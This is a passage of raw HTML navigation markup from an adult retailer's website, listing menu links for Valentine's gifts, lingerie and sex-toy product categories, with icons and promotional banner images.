    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/swimwear/all-swimwear/" id="lingerie-shop-by-category-swimwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Swimwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw02ba9d2e/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
